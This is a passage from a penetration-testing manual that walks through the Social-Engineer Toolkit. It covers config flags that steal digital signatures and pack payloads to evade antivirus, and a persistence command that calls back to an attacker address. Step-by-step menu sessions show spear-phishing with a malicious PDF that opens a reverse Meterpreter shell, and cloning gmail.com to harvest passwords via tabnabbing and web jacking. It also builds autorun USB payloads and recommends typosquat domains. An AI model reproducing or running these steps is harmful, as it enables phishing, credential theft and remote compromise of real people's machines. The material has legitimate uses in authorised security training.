listen on for the SET web interface. If it’s set to 127.0.0.1, it eans that no one from outside on
the network can hit the web interface. If you place it to 0.0.0.0, it will bind to all interfaces and
it can be reached remotely. Be careful with this setting. The encount flag determines how
many times a payload will be encoded with Metasploit payloads when in SET. By default it’s
4, but if you require less or more, you can adjust this accordingly.
# IF THIS OPTION IS SET, THE METASPLOIT PAYLOADS WILL AUTOMATICALLY MIGRATE
TO
# NOTEPAD ONCE THE APPLET IS EXECUTED. THIS IS BENEFICIAL IF THE VICTIM
CLOSES
# THE BROWSER HOWEVER CAN INTRODUCE BUGGY RESULTS WHEN AUTO MIGRATING.
AUTO_MIGRATE=OFF
The AUTO_MIGRATE feature will automatically migrate to notepad.exe when a meterpreter
shell is spawned. This is especially useful when using browser exploits as it will terminate the

297 / 457
session if the browser is closed when using an exploit.
# DIGITAL SIGNATURE STEALING METHOD MUST HAVE THE PEFILE PYTHON MODULES
LOADED
# FROM http://code.google.com/p/pefile/. BE SURE TO INSTALL THIS BEFORE
TURNING
# THIS FLAG ON!!! THIS FLAG GIVES MUCH BETTER AV DETECTION
DIGITAL_SIGNATURE_STEAL=ON
The digital signature stealing method requires the python module called PEFILE which uses
a technique used in Disitool by Didier Stevens by taking the digital certificate signed by
Microsoft and importing it into a malicious executable. A lot of times this will give better anti-
virus detection.
# THESE TWO OPTIONS WILL TURN THE UPX PACKER TO ON AND AUTOMATICALLY
ATTEMPT
# TO PACK THE EXECUTABLE WHICH MAY EVADE ANTI-VIRUS A LITTLE BETTER.
UPX_ENCODE=ON
UPX_PATH=/pentest/database/sqlmap/lib/contrib/upx/linux/upx
In addition to digital signature stealing, you can do additional packing by using UPX. This is
installed by default on Back|Track linux, if this is set to ON and it does not find it, it will still
continue but disable the UPX packing.
# HERE WE CAN RUN MULTIPLE METERPRETER SCRIPTS ONCE A SESSION IS ACTIVE.
THIS
# MAY BE IMPORTANT IF WE ARE SLEEPING AND NEED TO RUN PERSISTENCE, TRY TO
ELEVATE
# PERMISSIONS AND OTHER TASKS IN AN AUTOMATED FASHION. FIRST TURN THIS
TRIGGER ON
# THEN CONFIGURE THE FLAGS. NOTE THAT YOU NEED TO SEPERATE THE COMMANDS BY
A ;
METERPRETER_MULTI_SCRIPT=OFF
#
# WHAT COMMANDS DO YOU WANT TO RUN ONCE A METERPRETER SESSION HAS BEEN
ESTABLISHED.
# BE SURE IF YOU WANT MULTIPLE COMMANDS TO SEPERATE WITH A ;. FOR EXAMPLE
YOU COULD DO
# run getsystem;run hashdump;run persistence TO RUN THREE DIFFERENT
COMMANDS
METERPRETER_MULTI_COMMANDS=run persistence -r 192.168.1.5 -p 21 -i 300 -X -
A;getsystem
The next options can configure once a meterpreter session has been established, what types
of commands to automatically run. This would be useful if your getting multiple shells and
want to execute specific commands to extract information on the system.
# THIS FEATURE WILL AUTO EMBED A IMG SRC TAG TO A UNC PATH OF YOUR ATTACK
MACHINE.
# USEFUL IF YOU WANT TO INTERCEPT THE HALF LM KEYS WITH RAINBOWTABLES. WHAT
WILL HAPPEN

298 / 457
# IS AS SOON AS THE VICTIM CLICKS THE WEB-PAGE LINK, A UNC PATH WILL BE
INITIATED
# AND THE METASPLOIT CAPTURE/SMB MODULE WILL INTERCEPT THE HASH VALUES.
UNC_EMBED=OFF
#
This will automatically embed a UNC path into the web application, when the victim connects
to your site, it will try connecting to the server via a file share. When that occurs a challenge
response happens and the challenge/responses can be captured and used for attacking.
Menu Based Driving
SET is a menu driven based attack system, which is fairly unique when it comes to hacker
tools. The decision not to make it command line was made because of how social-engineer
attacks occur; it requires multiple scenarios, options, and customizations. If the tool had been
command line based it would have really limited the effectiveness of the attacks and the
inability to fully customize it based on your target. Let’s dive into the menu and do a brief
walkthrough of each attack vector.
root@bt:/pentest/exploits/set# ./set
[---] The Social-Engineer Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 1.2 [---]
[---] Codename: 'Shakawkaw' [---]
[---] Report bugs to: [email protected] [---]
[---] Java Applet Written by: Thomas Werth [---]
[---] Homepage: http://www.secmaniac.com [---]
[---] Framework: http://www.social-engineer.org [---]
[---] Over 1.4 million downloads and counting. [---]
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
Follow me on Twitter: dave_rel1k
DerbyCon 2011 Sep30-Oct02 - A new era begins...
irc.freenode.net - #DerbyCon - http://www.derbycon.com
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit

299 / 457
Enter your choice: 1
Welcome to the SET E-Mail attack method. This module allows you
to specially craft email messages and send them to a large (or small)
number of people with attached fileformat malicious payloads. If you
want to spoof your email address, be sure "Sendmail" is installed (it
is installed in BT) and change the config/set_config SENDMAIL=OFF flag
to SENDMAIL=ON.
There are two options, one is getting your feet wet and letting SET do
everything for you (option 1), the second is to create your own FileFormat
payload and use it in your own attack. Either way, good luck and enjoy!
1. Perform a Mass Email Attack
2. Create a FileFormat Payload
3. Create a Social-Engineering Template
4. Return to Main Menu
Enter your choice:
The spear-phishing attack menu is used for performing targeted email attacks against a
victim. You can send multiple emails based on what your harvested or you can send it to
individuals. You can also utilize fileformat (for example a PDF bug) and send the malicious
attack to the victim in order to hopefully compromise the system.
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7 Update the Metasploit Framework
8. Update the Social-Engineer Toolkit
9. Help, Credits, and About
10. Exit the Social-Engineer Toolkit
Enter your choice: 2
The Social-Engineer Toolkit "Web Attack" vector is a unique way of
utilizing multiple web-based attacks in order to compromise the
intended victim.
Enter what type of attack you would like to utilize.
The Java Applet attack will spoof a Java Certificate and
deliver a metasploit based payload. Uses a customized
java applet created by Thomas Werth to deliver
the payload.
The Metasploit browser exploit method will utilize select
Metasploit browser exploits through an iframe and deliver
a Metasploit payload.

300 / 457
The Credential Harvester Method will utilize web cloning
of a website that has a username and password field and
harvest all the information posted to the website.
The TabNabbing Method will wait for a user to move to a
different tab, then refresh the page to something different.
The Man Left in the Middle Attack Method was introduced by
Kos and utilizes HTTP REFERER's in order to intercept fields
and harvest data from them. You need to have an already vulnerable
site and incorporate script src="http://YOURIP/". This could either
be from a compromised site or through XSS.
The web jacking attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its to slow/fast.
The multi-attack will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default):
The web attack vector is used by performing phishing attacks against the victim in hopes
they click the link. There are a wide-variety of attacks that can occur once they click. We will
dive into each one of the attacks later on.
"3. Infectious Media Generator"
The infectious USB/DVD creator will develop a Metasploit payload for you and craft an
autorun.inf file that once burned or placed on a USB device, will trigger an autorun feature
and hopefully compromise the system. This attack vector is relatively simple in nature and
relies on deploying the devices to the physical system.
"4. Create a Payload and Listener"
The create payload and listener is an extremely simple wrapper around Metasploit to create
a payload, export the exe for you and generate a listener. You would need to transfer the exe
onto the victim machine and execute it in order for it to properly work.
"5. Mass Mailer Attack"

301 / 457
The mass mailer attack will allow you to send multiple emails to victims and customize the
messages. This option does not allow you to create payloads, so it is generally used to
perform a mass phishing attack.
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 6
Welcome to the Teensy HID Attack Vector.
Special thanks to: IronGeek and WinFang
The Teensy HID Attack Vector utilizes the teensy USB device to
program the device to act as a keyboard. Teensy's have onboard
storage and can allow for remote code execution on the physical
system. Since the devices are registered as USB Keyboard's it
will bypass any autorun disabled or endpoint protection on the
system.
You will need to purchase the Teensy USB device, it's roughly
$22 dollars. This attack vector will auto generate the code
needed in order to deploy the payload on the system for you.
This attack vector will create the .pde files necessary to import
into Arduino (the IDE used for programming the Teensy). The attack
vectors range from Powershell based downloaders, wscript attacks,
and other methods.
For more information on specifications and good tutorials visit:
http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-
dongle
To purchase a Teensy, visit: http://www.pjrc.com/store/teensy.html
Select a payload to create the pde file to import into Arduino:
1. Powershell HTTP GET MSF Payload
2. WSCRIPT HTTP GET MSF Payload
3. Powershell based Reverse Shell
4. Return to the main menu.

302 / 457
Enter your choice:
The teensy USB HID attack is a method used by purchasing a hardware based device from
prjc.com and programming it in a manner that makes the small USB microcontroller look and
feel exactly like a keyboard. The important part to note with this is that it bypasses autorun
capabilities and can drop payloads onto the system through the onboard flash memory. The
keyboard simulation allows you to type characters in a manner that can utilize downloaders
and exploit the system.
7 Update the Metasploit Framework
8. Update the Social-Engineer Toolkit
9. Help, Credits, and About
10. Exit the Social-Engineer Toolkit
The preceeding menus will perform updates on Metasploit, the Social-Engineer Toolkit,
provide help and credits, and lastly exit the Social-Engineer Toolkit (why would you ever
want to do that?!).
Spear-Phishing Attack Vector
As mentioned previously, the spear phishing attack vector can be used to send targeted
emails with malicious attachments. In this example, we are going to craft an attack, integrate
into GMAIL and send a malicious PDF to the victim. One thing to note is that you can create
and save your own templates to use for future SE attacks or you can use pre-built ones.
When using SET just note that when hitting enter for defaults, it will always be port 443 as
the reverse connection back and a reverse meterpreter payload.
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 1
Welcome to the SET E-Mail attack method. This module allows you
to specially craft email messages and send them to a large (or small)
number of people with attached fileformat malicious payloads. If you
want to spoof your email address, be sure "Sendmail" is installed (it
is installed in BT) and change the config/set_config SENDMAIL=OFF flag
to SENDMAIL=ON.
There are two options, one is getting your feet wet and letting SET do
everything for you (option 1), the second is to create your own FileFormat

303 / 457
payload and use it in your own attack. Either way, good luck and enjoy!
1. Perform a Mass Email Attack
2. Create a FileFormat Payload
3. Create a Social-Engineering Template
4. Return to Main Menu
Enter your choice: 1
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1. SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2. Adobe Flash Player 'Button' Remote Code Execution
3. Adobe CoolType SING Table 'uniqueName' Overflow
4. Adobe Flash Player 'newfunction' Invalid Pointer Use
5. Adobe Collab.collectEmailInfo Buffer Overflow
6. Adobe Collab.getIcon Buffer Overflow
7. Adobe JBIG2Decode Memory Corruption Exploit
8. Adobe PDF Embedded EXE Social Engineering
9. Adobe util.printf() Buffer Overflow
10. Custom EXE to VBA (sent via RAR) (RAR required)
11. Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
12. Adobe PDF Embedded EXE Social Engineering (NOJS)
Enter the number you want (press enter for default): 1
1. Windows Reverse TCP Shell
2. Windows Meterpreter Reverse_TCP
3. Windows Reverse VNC
4. Windows Reverse TCP Shell (x64)
5. Windows Meterpreter Reverse_TCP (X64)
6. Windows Shell Bind_TCP (X64)
Enter the payload you want (press enter for default):
[*] Windows Meterpreter Reverse TCP selected.
Enter the port to connect back on (press enter for default):
[*] Defaulting to port 443...
[*] Generating fileformat exploit...
[*] Please wait while we load the module tree...
[*] Started reverse handler on 172.16.32.129:443
[*] Creating 'template.pdf' file...
[*] Generated output file
/pentest/exploits/set/src/program_junk/template.pdf
[*] Payload creation complete.
[*] All payloads get sent to the src/msf_attacks/template.pdf directory
[*] Payload generation complete. Press enter to continue.
As an added bonus, use the file-format creator in SET to create your
attachment.

304 / 457
Right now the attachment will be imported with filename of
'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
Enter your choice (enter for default): 1
Keeping the filename and moving on.
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
3. Return to main menu.
Enter your choice: 1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
Enter your choice: 1
Below is a list of available templates:
1: Baby Pics
2: Strange internet usage from your computer
3: New Update
4: LOL...have to check this out...
5: Dan Brown's Angels & Demons
6: Computer Issue
7: Status Report
Enter the number you want to use: 7
Enter who you want to send email to: [email protected]
What option do you want to use?
1. Use a GMAIL Account for your email attack.
2. Use your own server or open relay

305 / 457
Enter your choice: 1
Enter your GMAIL email address: [email protected]
Enter your password for gmail (it will not be displayed back to you):
SET has finished delivering the emails.
Do you want to setup a listener yes or no: yes
[-] ***
[-] * WARNING: No database support: String User Disabled Database Support
[-] ***
| | _) |
__ `__ \ _ \ __| _` | __| __ \ | _ \ | __|
| | | __/ | ( |\__ \ | | | ( | | |
_| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|
_|
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 588 exploits - 300 auxiliary
+ -- --=[ 224 payloads - 27 encoders - 8 nops
=[ svn r10268 updated today (2010.09.09)
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 172.16.32.129
LHOST => 172.16.32.129
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 172.16.32.129:443
[*] Starting the payload handler...
msf exploit(handler) >
Once the attack is all setup, the victim opens the email and opens the PDF up:

306 / 457
As soon as the victim opens the attachment, a shell is presented back to us:
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1139)
at Thu Sep 09 09:58:06 -0400 2010
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3940 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
The spear-phishing attack can send to multiple people or to individuals, it integrates into
Google mail, and can be completely customized based on your needs for the attack vector.
Overall this is very effective for email spear-phishing.
Credential Harvester Attack
The credential harvester attack method is used when you don’t want to specifically get a
shell but perform phishing attacks in order to obtain username and passwords from the
system. In this attack vector, a website will be cloned, and when the victim enters in their
user credentials, the usernames and passwords will be posted back to your machine and the
victim will be redirected back to the legitimate site.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 3

307 / 457
The first method will allow SET to import a list of pre-defined
web applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import
4. Return to main menu
Enter number (1-4): 2
Email harvester will allow you to utilize the clone capabilities within SET
to harvest credentials or parameters from a website as well as place them
into a report.
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Once the victim clicks the link, they will be presented with an exact replica of gmail.com and
hopefully be enticed to enter their username and password into the form fields.

308 / 457
As soon as the victim hits sign in, we are presented with the credentials and the victim is
redirected back to the legitimate site.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.32.131 - - [09/Sep/2010 10:12:55] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=-7536764660264620804
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: timeStmp=
PARAM: secTok=
PARAM: GALX=nwAWNiTEqGc
POSSIBLE USERNAME FIELD FOUND: Email=thisismyuser
POSSIBLE PASSWORD FIELD FOUND: Passwd=thisismypassword
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOUR FINISHED. HIT CONTROL-C TO GENERATE A REPORT
Also note that when you're finished, hit CONTROL-C, and a report will be generated for you
in two formats. The first is an html based report, the other is xml should you need to parse
the information in another tool.
^C[*] File exported to reports/2010-09-09 10:14:30.152435.html for your
reading pleasure...

309 / 457
[*] File in XML format exported to reports/2010-09-09 10:14:30.152435.xml
for your reading pleasure...
Press {return} to return to the menu.^C
The Social-Engineer Toolkit "Web Attack" vector is a unique way of
utilizing multiple web-based attacks in order to compromise the
intended victim.
Enter what type of attack you would like to utilize.
The Java Applet attack will spoof a Java Certificate and
deliver a metasploit based payload. Uses a customized
java applet created by Thomas Werth to deliver
the payload.
The Metasploit browser exploit method will utilize select
Metasploit browser exploits through an iframe and deliver
a Metasploit payload.
The Credential Harvester Method will utilize web cloning
of a website that has a username and password field and
harvest all the information posted to the website.
The TabNabbing Method will wait for a user to move to a
different tab, then refresh the page to something different.
The Man Left in the Middle Attack Method was introduced by
Kos and utilizes HTTP REFERER's in order to intercept fields
and harvest data from them. You need to have an already vulnerable
site and incorporate script src="http://YOURIP/". This could either
be from a compromised site or through XSS.
The web jacking attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its to slow/fast.
The multi-attack will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): ^C

310 / 457
Thank you for shopping at the Social-Engineer Toolkit.
Hack the Gibson...
root@bt:/pentest/exploits/set# firefox reports/2010-09-09\
10\:14\:30.152435.
2010-09-09 10:14:30.152435.html 2010-09-09 10:14:30.152435.xml
root@bt:/pentest/exploits/set# firefox reports/2010-09-09\
10\:14\:30.152435.html
Tabnabbing Attack
The tabnabbing attack method is used when a victim has multiple tabs open, when the user
clicks the link, the victim will be presented with a “Please wait while the page loads”. When
the victim switches tabs because he/she is multi-tasking, the website detects that a different
tab is present and rewrites the webpage to a website you specify. The victim clicks back on
the tab after a period of time and thinks they were signed out of their email program or their
business application and types the credentials in. When the credentials are inserted, they are
harvested and the user is redirected back to the original website.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 4
The first method will allow SET to import a list of pre-defined
web applications that it can utilize within the attack.

311 / 457
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import
4. Return to main menu
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
The victim is presented with a webpage that says please wait while the page loads.
When the victim switches tabs, the website is rewritten. The victim hopefully re-enters their
login information and the credentials are then harvested.

312 / 457
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=-9060819085229816070
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: timeStmp=
PARAM: secTok=
PARAM: GALX=00-69E-Tt5g
POSSIBLE USERNAME FIELD FOUND: Email=sfdsfsd
POSSIBLE PASSWORD FIELD FOUND: Passwd=afds
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOUR FINISHED. HIT CONTROL-C TO GENERATE A REPORT
Man Left In The Middle Attack
The man left in the middle attack utilizes HTTP REFERERS on an already compromised site
or XSS vulnerability to pass the credentials back to the HTTP server. In this instance, if you
find a XSS vulnerability and send the URL to the victim and they click it, the website will
operate 100 percent however when they go to log into the system, it will pass the credentials
back to the attacker and harvest the credentials.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method

313 / 457
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 5
***************************************************
Web Server Launched. Welcome to the SET MLTM.
***************************************************
Man Left in the Middle Attack brought to you by:
Kyle Osborn - [email protected]
Starting server on 0.0.0.0:80...
[*] Server has started
Web Jacking Attack Method
The web jacking attack method will create a website clone and present the victim with a link
stating that the website has moved. This is a new feature to SET version 0.7. When you
hover over the link, the URL will be presented with the real URL, not the attackers machine.
So for example if you're cloning gmail.com, the url when hovered over would display
gmail.com. When the user clicks the moved link, gmail opens and then is quickly replaced
with your malicious webserver. Remember, you can change the timing of the webjacking
attack in the config/set_config flags.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 6
The first method will allow SET to import a list of pre-defined
web applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import

314 / 457
4. Return to main menu
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
When the victim goes to the site he/she will notice the link below, notice the bottom left URL,
its gmail.com.
When the victim clicks the link he is presented with the following webpage:

315 / 457
If you look at the URL bar, we are at our malicious web server. In cases with social-
engineering, you want to make it believable so using an IP address is generally a bad idea.
My recommendation is that if you're doing a penetration test, register a name that is similar to
the victim so for gmail you could do gmai1.com (notice the 1), something similar that can
mistake the user into thinking it’s the legitimate site. Most of the time they won’t even notice
the IP address, but it's just another way to ensure it goes on without a hitch. Now that the
victim enters the username and password in the fields, you will notice that we can intercept
the credentials.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.32.131 - - [09/Sep/2010 12:15:13] "GET / HTTP/1.1" 200 -
172.16.32.131 - - [09/Sep/2010 12:15:56] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=-7017428156907423605
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: timeStmp=
PARAM: secTok=
PARAM: GALX=0JsVTaj70sk
POSSIBLE USERNAME FIELD FOUND: Email=thisismyusername
POSSIBLE PASSWORD FIELD FOUND: Passwd=thisismypassword
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOUR FINISHED. HIT CONTROL-C TO GENERATE A REPORT

316 / 457
Infectious Media Generator
Moving on to the physical attack vectors and a completely different attack method, we will be
utilizing the Infectious USB/DVD/CD attack vector. This attack vector will allow you to import
your own malicious executable or one of those within Metasploit to create a DVD/CD/USB
that incorporates an autorun.inf file. Once this device is inserted it will call autorun and
execute the executable. New in the most recent version, you can utilize file-format exploits as
well, if you're worried that an exectuable will trigger alerts, you can specify a file format
exploit that will trigger an overflow and compromise the system (for example, an Adobe
exploit).
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 3
The Infectious USB/CD/DVD method will create an autorun.inf file and a
Metasploit
payload. When the DVD/USB/CD is inserted, it will automatically run if
autorun
is enabled.
Pick what type of attack vector you want to use, fileformat bugs or a
straight executable.
1. File-Format Exploits
2. Standard Metasploit Executable
Enter your numeric choice (return for default): 1
Enter the IP address for the reverse connection (payload): 172.16.32.129
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1. SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2. Adobe Flash Player 'Button' Remote Code Execution
3. Adobe CoolType SING Table 'uniqueName' Overflow
4. Adobe Flash Player 'newfunction' Invalid Pointer Use
5. Adobe Collab.collectEmailInfo Buffer Overflow
6. Adobe Collab.getIcon Buffer Overflow

317 / 457
7. Adobe JBIG2Decode Memory Corruption Exploit
8. Adobe PDF Embedded EXE Social Engineering
9. Adobe util.printf() Buffer Overflow
10. Custom EXE to VBA (sent via RAR) (RAR required)
11. Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
12. Adobe PDF Embedded EXE Social Engineering (NOJS)
Enter the number you want (press enter for default): 1
1. Windows Reverse TCP Shell Spawn a command shell on victim
and send back to attacker.
2. Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on
victim and send back to attacker.
3. Windows Reverse VNC DLL Spawn a VNC server on victim and
send back to attacker.
4. Windows Reverse TCP Shell (x64) Windows X64 Command Shell,
Reverse TCP Inline
5. Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker
(Windows x64), Meterpreter
6. Windows Shell Bind_TCP (X64) Execute payload and create an
accepting port on remote system.
7. Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
Enter the payload you want (press enter for default):
[*] Windows Meterpreter Reverse TCP selected.
Enter the port to connect back on (press enter for default):
[*] Defaulting to port 443...
[*] Generating fileformat exploit...
[*] Please wait while we load the module tree...
[*] Started reverse handler on 172.16.32.129:443
[*] Creating 'template.pdf' file...
[*] Generated output file
/pentest/exploits/set/src/program_junk/template.pdf
[*] Payload creation complete.
[*] All payloads get sent to the src/program_junk/template.pdf directory
[*] Payload generation complete. Press enter to continue.
[*] Your attack has been created in the SET home directory folder "autorun"
[*] Copy the contents of the folder to a CD/DVD/USB to autorun.
Do you want to create a listener right now yes or no: yes
[-] ***
[-] * WARNING: No database support: String User Disabled Database Support
[-] ***
_ _
_ | | (_)_
____ ____| |_ ____ ___ ____ | | ___ _| |_
| \ / _ ) _)/ _ |/___) _ \| |/ _ \| | _)
| | | ( (/ /| |_( ( | |___ | | | | | |_| | | |__
|_|_|_|\____)\___)_||_(___/| ||_/|_|\___/|_|\___)
|_|

318 / 457
resource (/pentest/exploits/set/src/program_junk/meta_config)> use
multi/handler
